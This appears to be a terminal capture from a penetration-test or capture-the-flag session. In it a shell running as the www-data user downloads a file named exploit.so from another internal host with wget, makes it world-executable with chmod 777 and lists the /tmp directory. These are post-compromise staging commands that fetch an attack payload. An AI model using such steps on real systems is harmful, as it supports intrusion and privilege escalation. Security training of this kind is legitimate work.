 www-data@ip-172-16-9-3:/tmp$ wget 10.0.11.123/exploit.so
--2024-01-19 00:14:38--  http://10.0.11.123/exploit.so
Connecting to 10.0.11.123:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15712 (15K) [application/octet-stream]
Saving to: 'exploit.so'
exploit.so          100%[===================>]  15.34K  95.2KB/s    in 0.2s
2024-01-19 00:14:39 (95.2 KB/s) - 'exploit.so' saved [15712/15712]
www-data@ip-172-16-9-3:/tmp$ chmod 777 exploit.so
www-data@ip-172-16-9-3:/tmp$ ls -la
total 24
drwxrwxrwt  2 root     root      4096 Jan 19 00:14 .
drwxr-xr-x 23 root     root      4096 Jan 18 23:16 ..
-rwxrwxrwx  1 www-data www-data 15712 Jan 19 00:09 exploit.so
www-data@ip-172-16-9-3:/tmp$